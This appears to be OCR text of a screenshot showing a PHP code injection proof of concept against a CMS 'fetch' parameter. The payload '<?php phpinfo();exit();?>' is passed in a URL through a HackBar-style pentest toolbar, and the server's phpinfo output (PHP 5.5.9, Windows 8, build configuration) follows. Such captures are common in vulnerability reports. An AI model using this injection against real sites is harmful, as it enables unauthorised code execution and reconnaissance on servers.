 cmf.io/index.php?a=fetch&content=<?php phpinfo();exit();?>
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://cmf.io/index.php?a=fetch&content=<?php phpinfo();exit();?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.5.9
php
System Windows NT Y7K0OI98L 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows